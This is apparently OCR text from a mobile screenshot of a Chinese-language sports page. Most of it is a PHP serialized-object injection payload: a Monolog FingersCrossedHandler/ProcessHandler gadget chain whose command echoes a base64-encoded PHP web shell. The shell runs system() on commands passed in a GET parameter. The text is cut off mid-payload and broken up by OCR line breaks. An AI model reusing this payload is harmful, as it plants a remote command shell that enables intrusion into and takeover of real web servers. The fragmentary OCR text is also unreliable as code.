
跳
2026年8月6日
下午12:51
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ